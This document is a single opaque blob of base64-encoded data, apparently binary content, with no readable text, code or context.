iXbDqcO1H8OcXHJQwqZnw68XR0A2wqxxw7LCjAc6w65IYsOCwrrDt8Okwp5Sd8O+QTB1wp8lasOqw5PDhw/DnH0tDQdZwrQGwrXDucKrw4TDucKNw7TDs8KnZMOlwpnDvkIQBMKCUcKxwrVYw5bDrMOrRljDpcOKHBXCusOWVsOwBQVPw73CgiLDqknDk8Kxw6XDisK1T3xhLsOSw5p6SURqwpvDpxs7ccKaw7DCrsKyFUDDuyxteQ3Cgg7DgsK3wpDCvznCsMKfw6fCiG/[base64]/DnMOTwqTDhW3DlMKjTsKrw6jDmX/CkljDn8OWw7/DrTZrNcK4KB/CiQXDvsO7w5/DpD8QTGfCtUfDs8OhJcKaw4bDkA/CikzCtD52w57CkcK6fH3ChWcRSz/DgMOLcsKtJFnDrSXDpMKGRcKhP8Ocw6TDt20ew7rDnsKBOREWw7XDkC7CpU5/wqd1wpzDj3UvMyfCnhrCty4RGlrDuwHDsGXCtHjDuFUjFypuA2HCjiIoH0AIwqN2V8OscmwtfW7DiEVNwpNzGcOibMKnZ11cUcOswqbCtEhkfsK8U8OVK8OWwrcHw4l+w7jCrlMowr9BwqnDki/CksO8F3TCgS8Tw4TCosO0w7R+w5low4J1FsKBwrtjw6/DmmbDmllkVylBwoLCu8K6SsOfSsOqYsKNw5XCqHTCg17CpsK1VmQebn7DkHRZK8KDCwR+BMKeFMKHdkRdKD0yZ8KNw5Aew61dw4nDp8KWHcOpwpcEw7TDv1JZw4heTsKjwpYNU1cFw600ZcONw5R/OsKiwpXDv8ORw40cwpgYwqtkUHksAMOhwp0ONcK4wrPDisKow5FdAMKPCSU7w5MaaMKkwq3DsgoEwrnDlU8TwqoZwqrCr8OSwoTCjMK9w5fDinhpwpzCtGMkdznCisO0w4hiJEJrUGbCihrCmFV+wo4mwrfDn2EDwqzCii/DpVnCtsOheSDDqDvDmk5jKSbCgsKEF25Cw5jCoV/[base64]/ZhJ4w7LCqG7ChBfDsk7CpjHCmS/Co1cFQ1MFwo5FwrnDnm9kwoHCjcKuwp3DocKlwoVAwoAaSsO2w4FeD1sJw5ZjO8OhwoVkw5E4KmYSw64tPxHCgsOJEgpywovDlALDssK4wo/CjsKMwpzDrsKIJMKtWsK/wqYjBTlLAjPCucKvYsOtR8KRFcKmwpnDiDrCrwHDtnx3QHJePMKYVA/[base64]/[base64]/DlMOMw70cw4LDtAQJwrd8FMO3B8Opw5FdwrXDuMK8wr3DiW4YJhHDhk9yM8KTw77DongQK8OJP8KJwonCpk5zMyrDqMK1OCXCh2J+BMOqw7DDr8K4QGTDpWLCv8KjAcO8GXzDlsKZLcOhwrrCoxpUwpLCq8OZaMKoS8OPwobCkDZTAT/DsxnCpDF/[base64]/DiW/CigvDnkBSwr96wqdQwpLDrhwiwqDCsVtQwqvDiBLCgWvCvgHDtsK6w600w6rDisKGEjbCrEjCggBiPSXDlsOhw6bCr8KgPMKDw7QiwqnDhDsMw6LCu38AXsKjw6/CvcKOFsKwwrcpwq3DsMOjf8KbwqnDvCrCmcOJJ1VABSl8w47CrUfCn8Kxwrh+w4DCu8K9wqHCl8K1w4omICZjwpkqwqEuWgAzHMKOLWrDgB9tc8KEwq0mw6pQwrXCqgfCvsKeD1/DmsK9wq1nw7wxOcO2wqLCpE5zFMKUwoFFaX/CrSRxwpHCpmTCk8KgH8KLV8OZN8OBw4AEwq/[base64]/ChVsAHsOoLXjCqSBAwrbDi8KfZMK5w7/[base64]/DosKpaBRcLcK3w7/CuRBGw7PDq8Kcw5nCllUkVMOrUhwcchsMw70zMXlcRcOzw4JIOylRU1TDgsKsw5LCnsK8w58+JhAvwo/CkT/CgxrDgMOwwps5E8O9GHpBw5tZPsKUwp0zG8Okw4onwr3Duw/DhsOYEcKDZ8KYEsK/IcKdR8OPw6wwGBTDknXDtlkPwptpwqw6IksJTMKGPsKQCMOPb8K/TcOIwqrDgmzCucKjwqodXMOgLMKSwp8lLMOPRcO0wrvDpBwYwqxATiHDv8OUZsOPTcOgwpFZw5nCi8OzJj9ic8KwFcOpQMKVFDZyHcKbw4jCpUzDgcOiwqwgGsKZKwMESMOxw4/[base64]/[base64]/[base64]/EsOSShRdM8K7fyAwFmJHU8K5ZlXCnwnCtCZ7DVbCnGYvw61dwqUFw6/CnMKawoXCisKiUcK6MV7DtErDuSAqPMOEd8KmTycXw63Dp3JDfcKTw6BKwrMswpR1wrETw7/CmsOqRsKUeMO0QXM9woFGw5gfw5HClm1+BSjDhHl9YVVnw7M5AC1+w5V1Y1/CrcKINS5nDlQfwqHCk0N1J8O/w6wGw4fCk8O9Ew9xw5DDlyVQw544BwvDhE1vaMOaw5Vnw6zCk8ONTMO5SS3Dv3VHwpjCrsOBQwRAw5/CpkYIw4DCrAbCtMKLwqpLesKEwppAHMKxIDbCsDsKw4UTw6JRwp7DkS3DtMKwe07Dv2rCmiXDgHfDn0tewpBmfQ3DpT/[base64]/Dl1h6TMOgPRnDjgbDjHXCl8Oaw79+w7rCncKVES/Dkypyw41MU8OGCEbDuG89RGrDjcKbXVJ7w71rw5d1wrIMwo9PccKSDcOkw6oGwpECJcKCacO9wpE3w6DDnkQFw59jwrXDg8OnwqPCqhk4w5bDvMOgfsKaw5/Cv8KKw4oUUGoDJMOPZMOZBDVWwoQGBcOFwoXDkStpJQPCl8O7wrdFBMOnZUHDhsOJIk5tw699wpnDgRfCkXVlICzCpcKYGsK/wp04SgtDGAQmYsKgw6lJFsO5KsKbaztAw6zDt8OfwqhCNGjCvjfCh8KYKjFTa8KcOTvCiVzCiUdlEg8vw7XDtMK/wqnChiXCpsOawo8tE8Kew6PCjhrCq8KRcMK0w7cZB8ODwpDDvFHDvi3ClMKrw6/CjhXDscKDYsOew6fClUEQBMKowrFydsOmATU3S8KMw592w6BIw53CiEg6w4fCgSpBUFEdAMKXXAAQHnvDh3xZDDNaIXAzUjrDmCrCrw/[base64]/[base64]/VsKQwqDDicOtLsKtwqrCsj/Ch8KPwq3CjMKacn7CjcOCw5waw51ewq8mw4Uuw7nDrk/Dh8K5w4LDg8KAw6XDnsOawrYzwp/DkmfDtHQWwrXDiSLChcOuJjlESiXDlXHChUIEIU1jwpjDhcORwp3DicOdDMOSAjh1w65Uw51Cw5bDvcKZw5B1N8KgdlUhaMKhw6Rgwq06bDUrw7dfaMKIw7s7wqfDpcKnw7Aqw5vCsMO/RMKVdcKTRMKhw5XDgsOWwqEkTBMZfXUaHMKRw7bDl8KqwobChMKkw41owps8G00BexPCkgcgwpgqN8Osw4TCogbDj8KcbjrCj8KowrnClMKKPcOaw77DrsOtw4DCmU/CkXoLwoLCkcKJwoo8w6AGw7fCtsK9w5khXcK7EcOtRsKlwpfDgnUbWGoQw7PCrhckwoDDtsO2wptlPsOdw7tOw6nCisKvwodCwowcGjtfBMKnw6pDwqVCBnXDk8KfATczw7UwIVbCj8Ohw7xyfMKdwp3Dtmgkw4x/wrTCkwnDnDxQw47Di0AqCGIyGy1kAsKUwogTw58oUcOww7EnwqNVIQXCosKfwoB3w617EsOzw4TDnjItwrbDu3PDixVfJl5kw4smfcKIXcKWw5odw7EGNcKdw7TCqjPCqjzDtMOsw6bCvcK6VQjDsHHDtGZ+w7Baw7hwaTl+wonCuMOfLikrT8Orw6ZZDlEewqxLJz/Ci0h0acKAwqtww6oGP8OcZ8OuWAE1wovDgQJKVgErAsKhwroFIMOMw47CvFR6w7zCgMOMwo5Lw45tw4zCgsKmwprDjcOfLFTCpsKPwotiw6BqwpJRw7I7S8KmNsOJw649wpJBHgDDnXrCssKpFcO1Ty8Vw6s7TcKAXi/[base64]/DsFdAw6hDw6dxw6vDlgjDncKow57Cv8Oyw4zCmAAda8KITcK9w7l5YMO9wpXDmMONHsOPTcKewpzCr1ILw5Juw5TDt8KGKsOvGyPCr8OzwohTw53DvMO7w4PDnEAZw6/DtsOvw45twobCmU1MwqRuBMKJwobDiMKENTrDgsOzwpFAecO3d8OfwpXDnTvDmAU7woPDuntiw5VXDMKCwq08L8K1ZMOnPVViw6JPTsOrfMKHNMKHV8KZf8KRSiBWwqlAwpTDnsKbwqfCsMKfIMOIcsO/a8KcwofCnSEhHcO2YMK7FcKtwoofw7nDsXXCrytFwpFQaX/DpXJOXxDCg8KOw7wLwqZTEcKhQcOtw5fCosKxdEHChcOZacOteAclFsOMeiFyEsOAw6gKwoTDjyzDlwDDoxgwKnkDQ8K3wrzDlcK+WnHDssKHL8O5OMKkw7zDhhczZDR1wrnDvsO1wodpw5HDllLCkwjDl14aw7DChG/DhEbCvEQGw40pK2oCwpfDhSrCq8Obw53CvQzDvsOJD8O0PcK7w4tdQm8Hw5dKwrQ4aUjDunHCi1bDkTTCkD3Cg8KsNsOsw6MwwpzDvl7DiMKywp9YwqPDg8OUJVJGV8OHG8OEwrc7wqgMw4QcamnDrwHCi8KRWj/CicOGT3NMw6VBYMKZw64Jw6A4cXQ2wpvDuyrCrmDDjsOhOMKCMHbDiWpqfMKlwr/[base64]/DiMOmfjjDocOew4kpFMKIw7bDoMOvwrnCqMKuKcKiwpZIwrM+wrrCksO1wo/DqMKRw7HDpsKxwpXCuWduDgDCrcOmRsKgAm40wpVkwoXDh8KRwp3DtG/ChcKVwp/ChA1QdBAtLE7Don3DgMOpwp5HwpoTUMKKwpvCmsKDw6AEw6UCwp1FwocnwoBYKMKjNcK9HsKNWMKyw7xoN8OqDsKIwrrDqTPDj8OnN3vDssOmw5lsw5hFU3QPDnLDuHVuwrXCicOMZ3MKwpHCkg/DtzhCesK0AHJxM2YVKcO0JnpKMcKGKMKCax/CnMOTciLDj8KbwrsOfWnCv8O6w6rDrk/[base64]/CmW/DoRJbwo3Ds8K6w48Fw4JuDx/Cr8O4w5vDolAtwqTDgHzDh8O+ByRvw51wccOswrRZV8OHV8KbBcKEwrfCgMO6wpEONsOTw60hVkbCpiowZyjDrzEWR8KZM8KxHTMWwosFwrHDl8KCGcONwojCjsOBesOyLMOQZsKCw6rDs2bDv0Vffi5/wrDCgcKIdsK6w47Cr8O0MFwxEG56OsOHVgjDmMOsdX/Ck3F1UcKHwqzDhcO6w6FBJcKHDMKHwpIpw40+eQzCmMOxwoDCpMKOLDgDw6V1w63CtcKVMcKBBcK1MsKcY8ORcGE0wrNuUDwYIAjCuHpgw5zDlS9rwrFNFGFRb8OAAMK5w6YvAsK0PBEgwpVxYcO2w4g0TsOyw4tlw50uIA7DlMOiw5pRLsK/w6lpZMKKTRnCkxbCrzbChCzCuAHCqT9dXsO1XMO2w604eiY+LsOnw6rCrxdoVcKvw5o3CMKvLMKGwqMPwpN+wogKwp/CtEHDocK5TsK0PsOOAhnDiMKjwppTImLCgGhgw6FZw67DinIdw4kYQE9zYkLCiiUGBsKJLMKbw6ZtVsOmw7zCn8KZwpspJRDCtcKSw5rDs8KBWsKjWF9LGFYKwrosw4Ipw5xcwrzDgB/CpcOOw6gGwrx2IcO8NCTCrBMPw6nCpMKiwrvCtwLCpUYmXMK/[base64]/DpcOOw5PDnDwTLFAkwpnCiMKcw6gzwqjDkFPDsjBLw5LCiDFiwo4XdGIjTm/CrcK9wozCt8Kww79sGj/CqHgMw5M1U8K7NsKUw4/[base64]/CkMO/WcKXw4oCGMKdeMK+wo9IJ8OSw4trwrTDicKrw4zCkzHDpXRAcsOlw48SOgzCvMOTDMK8cMOqTD01ElPDpcOgTS1yT8OUVcOVw4dxKWfDkXsRKTV8wp4Bw6k8WsKhIcOiw6zDoAPCq11TUnvCux7DhMKbK8KLTSQOw4QLdxDCn25cwpQpw5rDp8KqPk/CslTDgcKKSMKNX8Oew6I1esOZJ8KybBfDpyh+csOnwrnCqAEvw6HDhsOSc8KWUMK7H2oDw7J8w7h4w4oFIB5fQFPCsQjCqcOsAAM0w5PDtcOAwqTChVRyw7Y0wpTDog/DgR4BwqLCocKHKsO2JcKnw7RQCMK5wr84wpHCi8KYRzQYQ8O0AsKgw6vDvnkkw7trwrTCl0HDgF93fsOxw6J7wqMdHlTDmMOdVVrDllF+QcKJOVDDpFzCtVvDvy1EJcKIKMOywqjCpMO+w6LCvcK3TsOcwrLCiUvDlTrDuQF/w6Fvw544w4lGI8KTwpLDmMKLH8Orwq7Dmw3Ck8KNSsOUwrjCmsOfw6bDn8KUw4hcwr0qw79dGSLDgwLCh3IDFcOWWsKgRMO8w77DigdKw4h7WE7CtyYJw6oOLgHCm8KPwoDDu8ODw4/DgQcewrvDu8OoX8OFw455w60XFcO5w5hXEMKtwoXCt1bCrMOJw7PClChpG8KVwqAWYynDnsKVCnTDisOJQHZ6cBzDp3jCnm03w5Erd8OaUcOkw5/CucKXAkfDmMKYwo3DnMOjw6otwqJfMcOIwqfCtMKVwpvDumjCp8OeLSwsElbDkMOew6E6OWpLw7vDshQrXMKqw65KYMKlQ1PCpAjCqn/[base64]/DvMOKw5DCjMKRS0gpK8OEGsOTwoU4woIFZiXDrcOjwosHwpPCkUfDv2PDvcKET8Kwehs4AMOEwoshwrPDnynCi8OlYcKBVhfDjMKqecK0w5I9QhswN2l3bsO2eUTCkMOHNcO5w7zDr8O5FsOFw6NdwonCh8K3wpEcw5MNF8OrMwRXw4Rue8OBw4NjwoMTwrbDrsOSwo/[base64]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[base64]/wpA0Hho4w6zCrxlrwq1dwo/DhsKDwqVKPSslacOgw4xewpgTejxVYMKGw7MWYAk5ZBPCmlXDgQMJw77Dm1/DucOBemYuQMKrwr/Dlw/CqAAoJyPDlsOiwr89wpF2F8Kew7XDmMKBwqzDj8OgwpDCqsKjPcOxw43DhhDDvcKWwpUxUsKQI01EwqrCvsOjw7XCp1/DmCcKwqbDiU0AwqV0w47CmcOIDSPCpsOcw7RSwpHCpVEnUknCn1fCqMOww67Cm8KnS8K8w5xLR8Kew6jCscKvXz/Djg7CqDN8w4jDhTbCgsO8JmhfeljCh8OAdcO4UhfCgDDCisOEwrEpwpnChyPDuDVzw4rDhkXChTTDpsOjAcKfwoLDvkAKOkXDim8TJcOFYcKOd0MyH0HDh1I7QH3CjDNkw5UtwovCscOKNMOrwo7CgcKAw4nDo3YtJsKSQTTCsSYAwoXCoMKaKlU9SsK/wqAVw44gKz/[base64]/wr/CiMKnwrrCgWbCtsKvw7LDtcOLWMO/[base64]/[base64]/ChTPDumcyMMK0fFcVwpzDq8Ozw5dawr0PFsKnBW7DmzDCnsO3w4U2ZQDDisOQwqJidMObwqXCtcKwdsKVw5bCvQAQw4nDgGVuf8OEwq3Cr8O8B8K5FMOCw6Awc8Kiw7R9cMK/wp/DpRHDgsKLK33Do8KvTsKjbMOAwpTDmcKUZ33DuMK4wrzCscOxYsKnwrjDosOHwohOwpI5KDExw619ZXQdXSfDvV/Dg8OXIMKYWsO2w6gIIsOFRMKKw5gmwo7CkcK0w5nDlgjDtcOECMKyfB1jSzvDg8OkMMOJw4/Dl8KVw4xcw77DuzYUPFTChwoaQkYkPlI5w5IxCcOcwpt1UzHCki/CiMKfwrlCw6ExfMOSaEfCsgxxLcK8Q0AFw7rCn8KTcMKueSZSw7FBVWnCt8KXPzHDoxBkworCisK5w7sqwoDDisK5UsOZYAPDgknCncKXw4bDqFhBwonDuMO1wpjCkC0mwrR2w7oqR8KNOMKvwoPDtmZLw44rwoHDqip0wo3Dk8KTe3TDocOUAsOhLjAvDHTCuipiwp/Dn8OsW8O0wqfDjMOwFB4MwplAwpUuXMODKcKGGDwrJcO/bCQVw4cUUcOsw6zClQ8QSsKvP8OPcsKbw7U9wpU7wovDn8Oww5jCuggJb0PCisKaw6UAw7ooPwfDnALDrsOOER3DlcKDwrfCgsOnw6rCqz4pRGcxw6B1wpbDkMKNwqUOCMOAwrDDnC8kwprCiXnDtjvDn8KPw4sqw7IJRHVQwoJ6B8KdwrJoYj/CjCfCp0xSwp5GwpVPTVbDnzzDrsKSw5pEd8OewpfClMK4aWIlw7tkKj87w4xQFMKkw7p0wqJswrYPdsKJKcKIwpx/UDJnWm3CihpXMHXDnMKHEMK1GcOlDcKGXjEFw5o4dybDmizCjMOiw6zDtcOMwq55AVvDqcObO1jDiDhwN1hKFsObBsK8UsKaw7jCiyLDssO3w5zDukAzMQ5Hw7zDl8K8bMOxasKTw4o/[base64]/DjUUKTxFMKBjDoMOJw4DDisKYw7NlYsOkTzFzwo/DvBB+w4nCsMKEFjfDn8OuwqoGZHfCtR0Rw5APwp3ClHoJSMOrTmlsw6goDsKGwqJCwpMYeMOvcsOyw6h2Dg3CumzCj8KMbcKkJsKRPsKxw5bCisOswrwWw5nCt2oZw67CiDPCkm5Bw4VAKcORIiTChMOswrzDl8OzIcKlasKVC2EIw6p6woIlCcODw6HDl2/DvgB3MMKaKMK6w7XChsKuwrXCt8K/[base64]/wpLCsGLDnsKkwowFw4YqcsOZJAlCwrLDhT/CoFTCtXHDjE3CqcKjCUZUwotaw4fCiznClcOuw482wp02BcOpwqrCj8KAwofChWEzwpnDqsK+NxAqw57Cu31peXlrw7PCuXc4LEXCliDCpE3CjcK8wofDi3XDiULDlMKWClFQwrfDlcKNwonCmMOzUsKEwpcbYQvDvg8ewqjDr2kudcKNa8KKUx/CncOFI8OxfMOQwoRkw7jCrl3CsMKjU8KifsK6wqJ5N8Omw6UAwqjCnsO6LjEET8O9wosnWsO+RVzDnsKnwpZ/SMOxw7zCry/CgwY6wrYKwqhmdcKBacKrOwvDqARhdMKRwoTDkcKYw43Dj8KEw53DoiDConnDnMK3wrXCg8KYw67CnCnDgMKcFMKdWF7DvMOcwpbDn8O0w5nCgMOewqspbcKRwrlhbSkmwrMpw7gDCsKBwqbDtlrCjcKaw4jCkMOkKl5SwpUewr7CvMKew70SFMKzWVrCssO/wpLCpMKcw5DCiXvCgFvDocOowpHDssOxw5VZwphMBcO5wqEjwrQJS8O5wrY6XsK0w6VUN8Kzwqt8w4NPw47CjljDlD/ClVDCmsOqH8Kbw5J5wpLDscODCMOEJA0wVsKSWwoqasOaIMOIeMKoMsOcw4HDpmzDncK7w6PCjDTCogNTejHCoigUw601w4JkwpvCkzLCtjbDpsKPTMOZwpBRwrPDgMKgw5PDukZhb8K/YcKAw7PCvMOceR5uL1jCjHJRwr7DunwNw6HCqVHCtXZQw5w6UmbDiMOtw4ECw5XDlmVfRsKtBsKBM8KCUSZKTcKdcMOFw5ExVh/CkVfClsKAZSJsETplwow1JsKYw4ZDw4HCsmhfw47DtSPDvsOhw7bDoADDoRzDjhd5w4TDrjJzR8OaOH7CqTbDrcKsw7QQORIDw6U/[base64]/DhE/CtMOFYGjDti0mwr46wp/ClMO9wq5aQH/[base64]/wrwsw7dcwp/DucO5w7xTN8OwQMKdwrzDliHCt1TDlHtOZCQ5OXnCmsKSLcKuBmR9DU/DkQhgJCJbw419eRPDgi8JZCTCri1pwrlQwoJyFcO3fcOIwq/DoMOuS8KZw44iCAojZ8KdwpPDhsO0wqplw7g6w5/DrsKTGMK4wrQbFsK+wpwawq7Cl8OUw68fGcKKCMKgSsOiw58Ew5FFw59dwrTCkgsIw4/Cj8Kfw7d9C8KMLWXCi8KySy3CrmbDicO/wrDDiCprw4LCmcOfUMOaJMOAwoACc3w9w5XDocOywpY7QGXDqsKLwrnCtWhgw77DhMOxdH7Dt8KdI2XCrcO5OzjCtExHwrjCtBfCnkB+w5pIfsKOKkV7wrvChMKqw4/Dq8Kxw7DDhmFAF8K8w5XCkcK/NEh2w7rDlXsJw6HDokpow7fDtMODEGbDkzLCksOMDhppw67CqcKww5oHwpbDgcKJwp5Mw5zCqMK1FwxHXwp3KMKFwqzCtEAqw6NSQFzDrcKsVMOxEcKkWS1Xw4TCih1fw6vCqhLDrMOvw5AkYcOkwrlIZMK7TMKKw4ELwp/DusKLWg7Cg8KCw7HDt8KCwrjCpMKhZjMBw5wlXHHDvMKUwo/CvcOxw6rCrsOvwq/CuRbDgn5nwpnDlsKEAyF2fDjDjxRtwrrCmcKWw5TCq3nCrsKtw4Vvw4zCq8Knw7VhQ8OpwpzCjj3DljPDqFpDcQ3CmmY+dnYlwr5oLsOhVD0BbQrDlcKcw45zw7kEwozDnRvDlEjCtcK8wrbCncOuwoslLMKiV8O/BUpgVsKSw6HCtgFkGHjDqsKkf3HCqsKtwq8Kw77Chk3Cl2rCnlDCkRPCtcOATsO4dcO3CcKkJsKIDzMRw4UNw4leaMO1BcOyQiwHwrrCkMKZwobDkhFwwqMjw6nCu8KQwp5zSMKww6XCnTfDl2jDtsKrw6dPZMKNw6Irw57DisKiwr/[base64]/YFI/w5fDv0MvFsOXQ8K1HUNneGVNPMOmw6/[base64]/[base64]/CmcKpw6g/w5B3wrLDskx3N2jCjMKoBiByw4/CnMK+GQB2wpzCokjCtV0zbUHDqS4jOhPCpXDCiCBjA2PCjMO6w7XCkQzCrXElLcODw7cRJsOLwo8Tw73Cn8OnNhBVwo3CrkDCoRvDim/CmR4VTMOfHMOIwqk4w6jDgB57wq7CjMKmw6DCnBPCrhJqNjnCosOYw51bDW1CUMKMw4DDtCjDkWxVY1jDmsKtw7TCscO7Y8O6w7jClxYNw59/eGY2OHTDlsOuaMKBw65SwrDChhbCg3HDqV91TsK6RVM+YnZHecKlKMOyw7TCqAnCvsKow7ccwrjChyfCjcOlc8OeXsO9OC0fQCIiwqMuSmPCgsKJflAxw5TDiXRlRsOTYRLDkDTDlzQmNMOGYjTDlMOnw4XCrF1Mw5DDo1V+YMKTInh+VhjCo8OxwrNCLG/[base64]/DjMK3QlrCvTDDqj7Dv1LCs8KXZMOVMgjDpcKeC8Kdw4MtOQjDuHbDmjLCugo/wo7CvDQewrvCi8KLwoxUwrhZcl/DsMK4wrAOP3wvX8KnwonDksKsYsOpBsK1wrgYOcOfw4HDmMKwEEssw4PDszgJLE54w6HCpMKTN8OJXD/CsX9owqpdPnXChcOywo9IZhwZNcO1w5AxTsKTCsKgwpBxw4Z5TT/[base64]/DmmlPw5c9FsOow5pzRX3DrcK5TQ4aw4B4dcO9wo7DlMKbI8KUTsOqw5PDmMK7RxVVw6tASsONN8KDw7HDrSvCh8Ocw7XDqzkaXsKfPhLCm10cw610KkJpwrjDuFxTw5nDosOkw5Z1A8KPwrHDisOlPcOhwqvCisOpwrrDnGnDqVJmG2/DksK8VkN2wpvCu8K3wohEw6PDtMO3wqrClG1jU31Mwq47wpnCsCsnw4slw7AIw63Dv8OrUsKbUsOKwpPCrsK4wp/CoH9pw4/CjsOLQggpH8K+DDzDlibCjSDCpsKMW8Kww4TCncOnU07DusKCw7cgfcKew4zDjnrCq8KqKinDtGfCil/[base64]/CtQnDiMK9IcKJw6zCiMKYwoHCi0gAJ8KYRnV4w45lwqtQwq4Aw7RMw5vDp0cQJ8OTwoBQw4J9BW0LwpHDrjHDp8Klw63Cm3rDusOjwrnDosOXVC8XOURvPUoEK8Oaw5PDlMOtw6lrMX84GMKRwp4jal3DgnZEYl/DsS9dPXgAwobDrcKCCywmwqxUwoYhwqDDmAbDnsOjECfDtsOKw4M8wqo5wqJ+w7nCnjIYJ8KVWMOZwppsw5QgIMOETyR1AnPCmiLDgMOgwrrDg18Lw4nCulPCh8KYLm3CsMO4NsOXwosZJG/CgSUXG2zCr8KvbcKJw50UwpVjcHRUw5DDoMKtFMK/w5lRwqnCiMKSasOMbjkEwogqRMKZwo7CpE3CnMOMY8KVYmrCpiRrFMOZwrU4w5HDocOfA05KBVJlwoQlw6kWIsOuw4oZwoHCl2RJwpnDjUpOw5DDnQlSTcK4w6DDhsKtw6/[base64]/DplVyw5LCuwnCqEnDrMOABcOmHMKtwqFDQB/DocKqD3jDsMOcwoHDuEHDtXtNwozDvxoAwqXCvxzDkMOtwpQawo/Dr8OCwoxqwocXwoN3w4UuD8KSAsOZfmHDvsKgFXozYMKFw6I0w6vDh0fCshlQw4/CgMOrwrRBDMKkJVnDqcOwK8O2AjPDrnjDtMKNAHtOWQjDucODGGrCusKCw7nDuUjCsUbDlsKdwp4zIjtWVcKYdXMFw5E6wqM2T8Kdw79DdkXDnsOew4rDpMKdfMOdwqZBRRnDkVDCnMO9a8Oyw73Dv8Knwr3Cv8OAwoTCv2o2wpMDf3jClhpMSlLDkTrCqMKaw6/[base64]/[base64]/Cjx3DoC0gGi9JIMOGNcOIw7gbw4UZN8ODwp/DrUMRIhLDk8KCwosfAMOSHS/DqMKIw4XCt8KIwp4aw5FhHSRBTAXDj17Do1nCk1XDjMKCP8O1U8OLVUDDjcOoDC3Cn0w2WgDDlMK8C8Ocw4MgIVUgaMOOW8KZwrNwesKiw6PDhmoFAB3CnBlTwqQww7/CiHDDhnxEw6ZNwoXClHjClcKST8KIwo7CgDFEwrnDjw17a8KNWngUw4tKw6Isw5Z+wotJYMKyIMO7asKVUMOkGsKDw4nDnEzDo0/[base64]/NlIJw6jCl8K4OMOmw6l9ZCvCmcK6w7YQw4pLUMKpwoDCvMOkwrfCtsOVTiXDqmFZGkvDthVTSmk8fcOQwrQIbcKyQsKGScOIw40dR8KEwpANEsKGNcKjZUQGw53CnsOoZsO3cGIHesOkOsOXwrzCkGQdbhcxw5RCwq/DlcKgw6wnDsKaCcOaw6Ivw7PCnsOUwrtfa8OIdcOsAnfCkcKGw7IUw6t2NHkhc8K+wroyw4MqwpkueMKLwpJswp1qNsKnG8ORwrpAwpPCq3fCqMOLw5PDr8OkCRg6e8OdNDfDt8KWwoN